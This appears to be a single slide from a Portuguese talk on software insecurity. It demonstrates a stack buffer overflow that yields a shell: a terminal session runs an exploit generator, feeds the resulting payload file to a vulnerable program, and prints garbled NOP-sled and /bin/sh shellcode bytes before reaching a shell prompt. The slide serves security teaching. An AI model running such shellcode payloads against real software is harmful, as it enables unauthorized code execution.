 Stack Overflow
                                                                                       Ganhando um shell
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             [rafael@centos stack]$ ./exploit_stack_overflow_ex5 300
                                                             [rafael@centos stack]$ ./stack_overflow_ex5 `cat badfile_ex5.bin `
                                                             �������������������������������������������
                                                             �������������������������������������������
                                                             ����������������������������������1�Ph//shh/bin��
                                                             PS��1Ұ                              ̀��������������������������
                                                             �������������������������������������������
                                                             �������������������������������������������
                                                             �������������������������������������������
                                                             ������������
                                                             sh-3.2$




                                                                 Pra que serve isso?
 